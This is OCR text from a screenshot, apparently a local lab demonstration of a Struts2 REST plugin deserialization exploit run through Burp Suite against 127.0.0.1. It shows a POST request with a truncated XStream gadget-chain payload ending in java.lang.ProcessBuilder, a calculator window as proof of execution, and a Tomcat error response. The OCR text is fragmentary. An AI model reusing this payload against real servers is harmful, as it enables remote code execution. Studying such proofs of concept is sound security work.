 Burp Suite Professional v1.7.20 - Temporary Project - licensed to Larry_Lau
localho
应用 life 技术
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequence ptions Alerts
1 × ...
Order org
Go Cancel < >
Target: http://127.0.0.1:8090
Back to Orders
Request
Raw Params Headers Hex XML
POST
/struts2-rest-showcase/orders/3;jsessionid=A82EAA2857A
C7 HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.
Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xm
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xml
Content-Length: 2363
Referer: http://127.0.0.1:8090/struts2-rest-showcase/o
Cookie: JSESSIONID=A82EAA2857A1FFAF61FF24A1FBB4A3C7
Connection: close
Upgrade-Insecure-Requests: 1
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value
class="com.sun.xml.internal.bind.v2.runtime.unmarshall
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage
<is class="javax.crypto.CipherInputStream"
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator
class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
? < + > Type a search term 0 matches
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
ex HTML Render
nal Server Error
t/html;charset=utf-8
en
2017 12:26:07 GMT
5791
>Apache Tomcat/7.0.79 - Error
yle><!--H1
ma,Arial,sans-serif;color:white;back
D76;font-size:22px;} H2
ma,Arial,sans-serif;color:white;back
D76;font-size:16px;} H3
ma,Arial,sans-serif;color:white;back
D76;font-size:14px;} BODY
ma,Arial,sans-serif;color:black;back
e;} B
ma,Arial,sans-serif;color:white;back
D76;} P
ma,Arial,sans-serif;background:white
-size:12px;}A {color :
lor : black;}HR {color :
le> </head><body><h1>HTTP Status
tring cannot be cast to
ovider$Service : java.lang.String
java.security.Provider$Service</h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b> <u>java.lang.String
cannot be cast to java.security.Provider$Service :
java.lang.String cannot be cast to
java.security.Provider$Service</u></p><p><b>descripti
? < + > Type a search term 0 matches